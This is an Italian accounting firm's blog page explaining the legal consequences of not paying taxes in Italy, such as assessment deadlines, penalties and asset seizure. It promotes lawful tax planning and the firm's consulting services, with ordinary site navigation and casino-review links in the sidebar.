					</a>
			</div>
</div>

						<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-navbar" class="menu__container sm sm-simple"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32 level-1"><a href="http://www.csiestense.com//"><div class="menu-item-wrap"><span class="menu-item-title">Home</span></div></a></li>
<li id="menu-item-4463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4463 level-1"><a href="https://www.csiestense.com/chi-siamo/"><div class="menu-item-wrap"><span class="menu-item-title">Chi Siamo</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://www.csiestense.com/chi-siamo/"><div class="menu-item-wrap"><span class="menu-item-title">Chi Siamo</span></div></a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://www.csiestense.com/la-nostra-storia/"><div class="menu-item-wrap"><span class="menu-item-title">La nostra storia</span></div></a></li>
	<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a href="https://www.csiestense.com/l-albero-della-vita/"><div class="menu-item-wrap"><span class="menu-item-title">L&#8217;albero della vita</span></div></a></li>
</ul>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-372 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Servizi</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-375"><a href="https://www.csiestense.com/service/crea-il-tuo-business-plan/"><div class="menu-item-wrap"><span class="menu-item-title">Crea il tuo Business Plan</span></div></a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-379"><a href="https://www.csiestense.com/service/come-aprire-una-partita-iva/"><div class="menu-item-wrap"><span class="menu-item-title">Come aprire una partita Iva</span></div></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-376"><a href="https://www.csiestense.com/service/controllo-di-gestione-cose-e-a-cosa-serve/"><div class="menu-item-wrap"><span class="menu-item-title">Controllo di Gestione</span></div></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-378"><a href="https://www.csiestense.com/service/cessione-quote-srl/"><div class="menu-item-wrap"><span class="menu-item-title">Cessione quote Srl</span></div></a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-380"><a href="https://www.csiestense.com/service/gestione-contabilita-semplificata/"><div class="menu-item-wrap"><span class="menu-item-title">Gestione Contabilità Semplificata</span></div></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-374"><a href="https://www.csiestense.com/service/gestione-contabilita-analitica-per-srl/"><div class="menu-item-wrap"><span class="menu-item-title">Gestione Contabilità Analitica per Srl</span></div></a></li>
	<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5706"><a href="https://www.csiestense.com/service/gestione-contabilita-ordinaria-per-srl/"><div class="menu-item-wrap"><span class="menu-item-title">Gestione Contabilità Ordinaria per Srl</span></div></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-377"><a href="https://www.csiestense.com/service/regime-forfettario/"><div class="menu-item-wrap"><span class="menu-item-title">Regime Forfettario</span></div></a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-382"><a href="https://www.csiestense.com/service/novita-fiscali-per-srl/"><div class="menu-item-wrap"><span class="menu-item-title">Novità Fiscali per Srl</span></div></a></li>
	<li id="menu-item-5710" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5710"><a href="https://www.csiestense.com/service/pianificazione-fiscale-per-srl/"><div class="menu-item-wrap"><span class="menu-item-title">Pianificazione Fiscale per Srl</span></div></a></li>
	<li id="menu-item-5714" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5714"><a href="https://www.csiestense.com/service/risparmio-fiscale-per-srl-copy/"><div class="menu-item-wrap"><span class="menu-item-title">Risparimio Fiscale per Srl</span></div></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-381"><a href="https://www.csiestense.com/service/modello-redditi/"><div class="menu-item-wrap"><span class="menu-item-title">Modello Redditi</span></div></a></li>
	<li id="menu-item-5701" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5701"><a href="https://www.csiestense.com/service/superbonus-110/"><div class="menu-item-wrap"><span class="menu-item-title">Superbonus 110%</span></div></a></li>
</ul>
</li>
<li id="menu-item-4444" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4444 level-1"><a href="https://www.csiestense.com/blog/"><div class="menu-item-wrap"><span class="menu-item-title">Blog</span></div></a></li>
<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450 level-1"><a href="https://www.csiestense.com/contatti/"><div class="menu-item-wrap"><span class="menu-item-title">RICHIEDI UNA CONSULENZA</span></div></a></li>
</ul>	</nav>
</div>

						<div class="header-right">
							
							
							
									<div id="page-open-mobile-menu" class="page-open-mobile-menu">
			<div class="inner">
				<div class="icon"><i></i></div>
			</div>
		</div>
		
															</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
		
	<div class="entry-banner">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
																<h1 class="entry-title">Cosa rischi se non paghi le tasse?</h1>					
					<div class="post-meta">
	
			<div class="post-date">
			<span class="ion-android-calendar meta-icon"></span>
			21 Giugno 2023</div>
	
			<div class="post-categories">
			<span class="ion-folder meta-icon"></span>
			<a href="https://www.csiestense.com/category/finanza/" rel="category tag">Finanza</a>		</div>
	
	
	
	</div>
				</div>
			</div>
		</div>
	</div>

	<div id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content">
						<article id="post-8029" class="post-8029 post type-post status-publish format-standard has-post-thumbnail hentry category-finanza">

		
		
		<div class="entry-content">
			<div id="tm-row-6952417d3aa9f" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6952417d3b6e7" class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-spacer" id="tm-spacer-6952417d3bc0c"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-6952417d3bd80">
	<h3 class="heading" ><mark>Cosa rischi se non paghi le tasse?</mark></h3></div>

</div></div></div><div id="tm-column-6952417d3c14d" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div id="tm-row-6952417d3c3ba" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6952417d3c6bd" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-spacer" id="tm-spacer-6952417d3c8e6"></div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top" >
		<div class="wpb_wrapper">
			<p><img class="wp-image-8030 size-medium alignright" src="https://www.csiestense.com/wp-content/uploads/2023/06/Cosa-rischio-se-non-pago-le-tasse-300x226.jpg" alt="" width="300" height="226" srcset="https://www.csiestense.com/wp-content/uploads/2023/06/Cosa-rischio-se-non-pago-le-tasse-300x226.jpg 300w, https://www.csiestense.com/wp-content/uploads/2023/06/Cosa-rischio-se-non-pago-le-tasse-768x579.jpg 768w, https://www.csiestense.com/wp-content/uploads/2023/06/Cosa-rischio-se-non-pago-le-tasse.jpg 894w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Quando la propria attività genera guadagni, vederseli ridurre a causa del pagamento delle tasse è frustrante per ogni imprenditore. Importante in questo caso ricordarsi che non pagare le tasse dovute, sia per errore o con consapevolezza, comporta il generarsi di un illecito tributario.</p>
<p>Molti imprenditori ragionano nella speranza di un futuro “condono”, come per la recente PACE FISCALE E ROTTAMAZIONE QUATER, ma queste misure eliminano in parte le cifre dovute soltanto per la parte relativa a sanzioni ed interessi. <strong><u>Le tasse, che piaccia o no, vanno pagate.</u></strong></p>
<p>Prima o dopo le somme dovute all’erario vi verranno richieste e insieme ad esse, in caso di mancati pagamenti, anche la maggiorazione causata dagli interessi e dalle sanzioni.</p>
<p>Inoltre, il reiterato mancato versamento potrebbe portare al pignoramento dei tuoi beni e, sopra determinate soglie, scattano anche pesanti sanzioni penali.</p>
<h4><strong>Quanto è rischioso non pagare le tasse?</strong></h4>
<p>Nel caso si presentasse una dichiarazione dei redditi non reale, l’Agenzia delle Entrate può notificare un avviso di accertamento fino entro il 31 dicembre del quinto anno successivo a quello di presentazione della dichiarazione.</p>
<p>Mentre nel caso in cui proprio la dichiarazione dei redditi non si presentasse, i tempi per l’accertamento si allungherebbero passando al 31 dicembre del settimo anno successivo a quello in cui la dichiarazione avrebbe dovuto essere presentata.</p>
<p>A seconda del tipo di tassa o di tributo, solitamente la prescrizione da mancato pagamento passa da 5 ai 10 anni. Solo trascorsi questi periodi le tasse non pagate e non accertate vanno in prescrizione.</p>
<p>È chiaro che si parla di tempi lunghissimi, nel mentre dei quali si è pesantemente esposti a contenziosi con il Fisco.</p>
<h4><strong>Pertanto, al fine di tutelare te stesso e il tuo patrimonio personale e aziendale, non sarebbe meglio pagare le tasse? </strong></h4>
<p>Operare tramite i vantaggi di una S.r.l. permette di proteggere il tuo patrimonio e di pagare meno tasse. La <strong>pianificazione fiscale</strong> ed il <strong>controllo di gestione</strong> generato da consulenti capaci e che da anni lavorano con il Fisco e le problematiche societarie e imprenditoriali, consente di arrivare a questo risultato.</p>
<h4><strong>Cosa serve pagare meno tasse e avere un risparmio fiscale se poi devo pagare comunque dei consulenti che mi seguano in tutto questo? </strong></h4>
<p>Ebbene, pensa un attimo al perché la gente paga le assicurazioni: pagare il premio assicurativo permette di coprirsi dal rischio di eventuali accadimenti che possano portare ad un danno economico molto grave.</p>
<p>Il concetto di assicurazione lo si può estendere anche alla figura del consulente. Infatti, il danno economico potrebbe essere il pagare troppe tasse in mancanza di una <strong>pianificazione fiscale adeguata,</strong> ed il premio assicurativo potrebbe essere rappresentato dal pagamento di una parcella equa per dei consulenti competenti e specializzati che ti aiutino a pagare meno tasse e farti ottenere un <strong>risparmio fiscale</strong>.</p>
<p>Operando in via preventiva, mediante il <strong>controllo di gestione</strong> e la <strong>pianificazione fiscale</strong>, siamo in grado di predisporre delle strategie su misura per la tua realtà, tramite l’applicazione di strumenti che ti permetteranno di pagare meno tasse.</p>
<p>Pagare un consulente, professionista del settore, non è mai una spesa superflua. Soprattutto in questo momento, essere affiancati da figure competenti, consente di salvarti da situazioni molto rischiose che potrebbero danneggiare in modo grave e irreparabile il tuo patrimonio.</p>
<p>Guarda l’altro lato della medaglia e vedi il <em>“costo”</em> del consulente come la tua <em>“assicurazione”</em> per pagare meno tasse: pagandone meno il peso sarà inferiore e sarà sicuramente meglio che attuare comportamenti elusivi e/o evasivi che possono solo a portare al compimento di illeciti e sanzioni penali.</p>
<p>E qui torniamo al nostro discorso iniziale, pagare meno tasse pianificando fiscalmente le strategie da seguire permette di stare più sereni e di evitare di mettersi nei guai con il Fisco.</p>
<h4><strong>Vuoi risparmiare sulle tasse ed evitare spiacevoli sorprese in futuro?</strong></h4>
<p>Contattaci per una consulenza gratuita e dacci la possibilità di diventare i tuoi partners in materia di <strong>pianificazione fiscale</strong>, <strong>controllo di gestione e risparmio fiscale.</strong></p>
<p>Valuteremo la tua situazione specifica e prepareremo insieme le strategie migliori per il tuo personale risparmio fiscale.</p>
<h4><strong>Siamo qui per te e per il tuo successo, mettici alla prova!</strong></h4>

		</div>
	</div>
</div></div></div></div>
<div class="vc_btn3-container vc_btn3-inline" style="text-align: center; width: 100%;">
							<br><br><br>
							<a class="vc_general vc_btn3 vc_btn3-size-xl vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-right vc_btn3-color-warning" style="font-size: 16px; font-weight: bold; padding: 20px 25px 20px 25px;" href="/contatti" title="Richiedi ora una consulenza ad un nostro esperto">Richiedi ora una consulenza ad un nostro esperto</a>
						</div>					
		</div>

		<div class="entry-footer">
			<div class="row row-xs-center">
				<div class="col-md-6">
									</div>
				<div class="col-md-6">
														<div class="post-share">
				<div class="post-share-title heading-color">Condividi</div>
				<div class="post-share-list">
											<a class="hint--bounce hint--top facebook" target="_blank"
						   aria-label="Facebook"
						   href="https://www.facebook.com/sharer.php?m2w&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fwww.csiestense.com%2Fcosa-rischi-se-non-paghi-le-tasse%2F&#038;p&#091;images&#093;&#091;0&#093;=https://www.csiestense.com/wp-content/uploads/2023/06/Cosa-rischio-se-non-pago-le-tasse.jpg&#038;p&#091;title&#093;=Cosa%20rischi%20se%20non%20paghi%20le%20tasse%3F">
							<i class="ion-social-facebook"></i>
						</a>
												<a class="hint--bounce hint--top twitter" target="_blank"
						   aria-label="Twitter"
						   href="https://twitter.com/share?text=Cosa%20rischi%20se%20non%20paghi%20le%20tasse%3F&url=https%3A%2F%2Fwww.csiestense.com%2Fcosa-rischi-se-non-paghi-le-tasse%2F">
							<i class="ion-social-twitter"></i>
						</a>
												<a class="hint--bounce hint--top linkedin" target="_blank"
						   aria-label="Linkedin"
						   href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.csiestense.com%2Fcosa-rischi-se-non-paghi-le-tasse%2F&amp;title=Cosa%20rischi%20se%20non%20paghi%20le%20tasse%3F">
							<i class="ion-social-linkedin"></i>
						</a>
												<a class="hint--bounce hint--top email" target="_blank"
						   aria-label="Email"
						   href="mailto:?subject=Cosa%20rischi%20se%20non%20paghi%20le%20tasse%3F&amp;body=https%3A%2F%2Fwww.csiestense.com%2Fcosa-rischi-se-non-paghi-le-tasse%2F">
							<i class="ion-android-mail"></i>
						</a>
										</div>
			</div>
												</div>
			</div>
		</div>

	</article>

			<nav class="navigation post-navigation" role="navigation">
				<h2 class="screen-reader-text">Post navigation</h2>
				<div class="nav-links">
					<div class="previous nav-item"><div class="nav-previous"><a href="https://www.csiestense.com/srl-risparmiare-fornendo-un-compenso-agli-amministratori/" rel="prev"><div><span class="ion-arrow-left-c"></span>Precedente</div>SRL: risparmiare fornendo un compenso agli amministratori</a></div></div>					<div class="next nav-item"><div class="nav-next"><a href="https://www.csiestense.com/h1-savaspin-casino-review-comprehensive-analysis-27-h1/" rel="next"><div>Prossimo<span class="ion-arrow-right-c"></span></div><h1>Savaspin Casino Review: Comprehensive Analysis #27</h1></a></div></div>				</div>
			</nav>
							</div>

						<div class="page-sidebar page-sidebar-right">
			<div class="page-sidebar-inner" itemscope="itemscope">
				<div class="page-sidebar-content">
					<div id="tm-posts-widget-1" class="widget tm-animation move-up tm-posts-widget"><h2 class="widget-title">Ultime Notizie</h2>				<div class="tm-posts-widget-wrapper">
											<div class="post-item first-post post-10558 post type-post status-publish format-standard hentry category-finanza" >
														<div class="post-widget-info">
																	<div class="post-widget-categories">
										<a href="https://www.csiestense.com/category/finanza/" rel="category tag">Finanza</a>									</div>
																<h5 class="post-widget-title">
									<a href="https://www.csiestense.com/duelz-casino-comprehensive-review-gaming-experience-and-platform-analysis/">Duelz Casino Comprehensive Review: Gaming Experience and Platform Analysis</a>
								</h5>
																	<span class="post-date style-1">Dicembre 28, 2025</span>
															</div>
						</div>
												<div class="post-item last-post post-10552 post type-post status-publish format-standard hentry category-finanza" >
														<div class="post-widget-info">
																	<div class="post-widget-categories">
										<a href="https://www.csiestense.com/category/finanza/" rel="category tag">Finanza</a>									</div>
																<h5 class="post-widget-title">
									<a href="https://www.csiestense.com/examen-approfondi-betify-casino-parametres-offerts/">Examen Approfondi Betify Casino Paramètres Offerts</a>
								</h5>
																	<span class="post-date style-1">Dicembre 26, 2025</span>
															</div>
						</div>
										</div>
				</div>				</div>

													<div class="page-sidebar-special">
						<div id="custom_html-16" class="widget_text widget tm-animation move-up widget_custom_html"><div class="textwidget custom-html-widget"><div class="tm-callout-box  style-01 tm-animation move-up" id="tm-callout-box-6952417d447aa">

	
<div class="tm-heading  left tm-animation move-up" id="tm-heading-6952417d449ed">
	<h3 class="heading" >Come possiamo aiutarti?</h3></div>

<div class="tm-spacer" id="tm-spacer-6952417d44d28"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-6952417d44e2b">
	<div class="heading" >Contattaci, ti risponderemo nel più breve tempo possibile</div></div>

<div class="tm-spacer" id="tm-spacer-6952417d45139"></div>
<div class="tm-button-wrapper  tm-animation move-up" id="tm-button-6952417d4555e">
		<a class="tm-button style-border-icon tm-button-nm tm-button-custom tm-button- has-icon icon-right" href="/contatti/"
			>

		
						<span class="button-text" data-text="Contattaci">
				Contattaci			</span>
							<span class="button-icon">
				<i class="ion-android-mail"></i>
			</span>
			
		

	</a>
</div>

</div>
</div></div>					</div>
							</div>
		</div>
		
			</div>
		</div>
	</div>


</div><!-- /.content-wrapper -->
					<div id="page-footer-wrapper" class="page-footer-wrapper footer-01 footer-style-01 parallax">
			<div id="page-footer" class="page-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-footer-inner">
								<div id="tm-row-6952417d46e73" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6952417d471f2" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-row-inner-6952417d47fe8" class="vc_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div id="tm-column-inner-6952417d4882d" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-image  tm-animation move-up" id="tm-image-6952417d48ae7">
			<a href="https://www.csiestense.com/"><div class="image"><img src="https://www.csiestense.com/wp-content/uploads/2020/07/Logo-CSI-Estense-bianco.png" alt="" /></div></a>	</div>
<div class="tm-spacer" id="tm-spacer-6952417d48f36"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-6952417d49044">
	<div class="heading" >Via Ugo Bassi, 13 - 44121 Ferrara (FE)<br />
Telefono e Fax <a href="tel:+39 0532 205224">0532 205224</a> - <a href="tel:+39 0532 203369">0532 203369</a><br />
E-mail <a href="mailto:csi@csiestense.com">csi@csiestense.com</a><br />
PEC <a href="mailto:csiestense@legalmail.it">csiestense@legalmail.it</a></div></div>

<div class="tm-spacer" id="tm-spacer-6952417d49396"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-6952417d4948d">
	<div class="heading" >Lo Studio è in grado di offrire servizi di qualità nei settori: consulenza tributaria e legale, elaborazione dati contabili, dichiarazioni fiscali, pianificazione fiscale, operazioni societarie, stesura contratti, perizie, assistenza su operazioni internazionali.</div></div>

<div class="tm-spacer" id="tm-spacer-6952417d497aa"></div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<a href="https://www.csiestense.com/privacy-policy/">Privacy Policy</a><br>
<a href="https://www.csiestense.com/ita/csi-ferrara.html" target="_blank">Csi Ferrara</a>
		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-6952417d4990e"></div>
</div></div></div><div id="tm-column-inner-6952417d49a72" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-custom-menu  style-2" id="tm-better-custom-menu-6952417d49cbd"><div class="widget insight-core-bmw"><h2 class="widgettitle">Menu</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4500"><a href="https://www.csiestense.com/"><div class="menu-item-wrap"><span class="menu-item-title">Home Page</span></div></a></li>
<li id="menu-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="https://www.csiestense.com/chi-siamo/"><div class="menu-item-wrap"><span class="menu-item-title">Chi Siamo</span></div></a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4125"><a href="https://www.csiestense.com/la-nostra-storia/"><div class="menu-item-wrap"><span class="menu-item-title">La nostra storia</span></div></a></li>
<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://www.csiestense.com/l-albero-della-vita/"><div class="menu-item-wrap"><span class="menu-item-title">L&#8217;albero della vita</span></div></a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4503"><a href="https://www.csiestense.com/blog/"><div class="menu-item-wrap"><span class="menu-item-title">Blog</span></div></a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://www.csiestense.com/contatti/"><div class="menu-item-wrap"><span class="menu-item-title">RICHIEDI UNA CONSULENZA</span></div></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-inner-6952417d4c3cd" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-wp-posts-6952417d4c6b7" class="vc_wp_posts wpb_content_element">		<div class="widget widget_recent_entries">		<h2 class="widgettitle">Articoli recenti</h2>		<ul>
											<li>
					<a href="https://www.csiestense.com/duelz-casino-comprehensive-review-gaming-experience-and-platform-analysis/">Duelz Casino Comprehensive Review: Gaming Experience and Platform Analysis</a>
											<span class="post-date">28 Dicembre 2025</span>
									</li>
											<li>
					<a href="https://www.csiestense.com/examen-approfondi-betify-casino-parametres-offerts/">Examen Approfondi Betify Casino Paramètres Offerts</a>
											<span class="post-date">26 Dicembre 2025</span>
									</li>
					</ul>
		</div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="tm-row-6952417d4cfb6" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6952417d4d2c8" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading vc_custom_1594681075577  center tm-animation move-up" id="tm-heading-6952417d4d580">
	<div class="heading" >Copyright 2020 - CSI Estense</div></div>

</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</div><!-- /.site -->
<div id="wa"></div>							<a class="page-scroll-up" id="page-scroll-up"><i class="ion-android-arrow-up"></i></a>
									<div id="page-popup-search" class="page-popup-search">
				<a id="popup-search-close" href="#" class="popup-search-close"><i class="ion-ios-close-empty"></i></a>
				<div class="page-popup-search-inner">
					<form role="search" method="get" class="search-form" action="https://www.csiestense.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
		       placeholder="Ricerca.."
		       value="" name="s"
		       title="Search for:"/>
	</label>
	<button type="submit" class="search-submit">
		<span class="search-btn-icon ion-ios-search-strong"></span>
		<span class="search-btn-text">
			Search		</span>
	</button>
</form>
					<p class="form-description">Hit enter to search or ESC to close</p>
				</div>
			</div>
						<div id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div class="page-mobile-menu-header">
					<div class="page-mobile-menu-logo">
												<a href="https://www.csiestense.com/" rel="home">
							<img src="https://www.csiestense.com/wp-content/uploads/2021/03/logo-csi-estense__OK.png"
							     alt=""/>
						</a>
					</div>
					<div id="page-close-mobile-menu" class="page-close-mobile-menu">
						<span class="ion-ios-close-empty"></span>
					</div>
				</div>

				<div class="page-mobile-menu-content">
					<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32 level-1"><a href="http://www.csiestense.com//"><div class="menu-item-wrap"><span class="menu-item-title">Home</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4463 level-1"><a href="https://www.csiestense.com/chi-siamo/"><div class="menu-item-wrap"><span class="menu-item-title">Chi Siamo</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://www.csiestense.com/chi-siamo/"><div class="menu-item-wrap"><span class="menu-item-title">Chi Siamo</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://www.csiestense.com/la-nostra-storia/"><div class="menu-item-wrap"><span class="menu-item-title">La nostra storia</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a href="https://www.csiestense.com/l-albero-della-vita/"><div class="menu-item-wrap"><span class="menu-item-title">L&#8217;albero della vita</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-372 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Servizi</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-375"><a href="https://www.csiestense.com/service/crea-il-tuo-business-plan/"><div class="menu-item-wrap"><span class="menu-item-title">Crea il tuo Business Plan</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-379"><a href="https://www.csiestense.com/service/come-aprire-una-partita-iva/"><div class="menu-item-wrap"><span class="menu-item-title">Come aprire una partita Iva</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-376"><a href="https://www.csiestense.com/service/controllo-di-gestione-cose-e-a-cosa-serve/"><div class="menu-item-wrap"><span class="menu-item-title">Controllo di Gestione</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-378"><a href="https://www.csiestense.com/service/cessione-quote-srl/"><div class="menu-item-wrap"><span class="menu-item-title">Cessione quote Srl</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-380"><a href="https://www.csiestense.com/service/gestione-contabilita-semplificata/"><div class="menu-item-wrap"><span class="menu-item-title">Gestione Contabilità Semplificata</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-374"><a href="https://www.csiestense.com/service/gestione-contabilita-analitica-per-srl/"><div class="menu-item-wrap"><span class="menu-item-title">Gestione Contabilità Analitica per Srl</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5706"><a href="https://www.csiestense.com/service/gestione-contabilita-ordinaria-per-srl/"><div class="menu-item-wrap"><span class="menu-item-title">Gestione Contabilità Ordinaria per Srl</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-377"><a href="https://www.csiestense.com/service/regime-forfettario/"><div class="menu-item-wrap"><span class="menu-item-title">Regime Forfettario</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-382"><a href="https://www.csiestense.com/service/novita-fiscali-per-srl/"><div class="menu-item-wrap"><span class="menu-item-title">Novità Fiscali per Srl</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5710"><a href="https://www.csiestense.com/service/pianificazione-fiscale-per-srl/"><div class="menu-item-wrap"><span class="menu-item-title">Pianificazione Fiscale per Srl</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5714"><a href="https://www.csiestense.com/service/risparmio-fiscale-per-srl-copy/"><div class="menu-item-wrap"><span class="menu-item-title">Risparimio Fiscale per Srl</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-381"><a href="https://www.csiestense.com/service/modello-redditi/"><div class="menu-item-wrap"><span class="menu-item-title">Modello Redditi</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5701"><a href="https://www.csiestense.com/service/superbonus-110/"><div class="menu-item-wrap"><span class="menu-item-title">Superbonus 110%</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4444 level-1"><a href="https://www.csiestense.com/blog/"><div class="menu-item-wrap"><span class="menu-item-title">Blog</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450 level-1"><a href="https://www.csiestense.com/contatti/"><div class="menu-item-wrap"><span class="menu-item-title">RICHIEDI UNA CONSULENZA</span></div></a></li>
</ul>				</div>
			</div>
			<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_animate-css-css'  href='https://www.csiestense.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.2.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"5323":{"page_id":"0","external_url":"https:\/\/csiestense.crmbia.it\/register-lead","use_external_url":"on","open_in_new_tab":"","http_build_query":"on","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1500","after_sent_script":"","thankyou_page_url":""},"5034":{"page_id":"0","external_url":"https:\/\/csiestense.crmbia.it\/register-lead","use_external_url":"on","open_in_new_tab":"","http_build_query":"on","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1500","after_sent_script":"","thankyou_page_url":""},"4945":{"page_id":"0","external_url":"https:\/\/csiestense.crmbia.it\/register-lead","use_external_url":"on","open_in_new_tab":"","http_build_query":"on","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1500","after_sent_script":"","thankyou_page_url":""},"4944":{"page_id":"0","external_url":"https:\/\/csiestense.crmbia.it\/register-lead","use_external_url":"on","open_in_new_tab":"","http_build_query":"on","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1500","after_sent_script":"","thankyou_page_url":""},"4943":{"page_id":"0","external_url":"https:\/\/csiestense.crmbia.it\/register-lead","use_external_url":"on","open_in_new_tab":"","h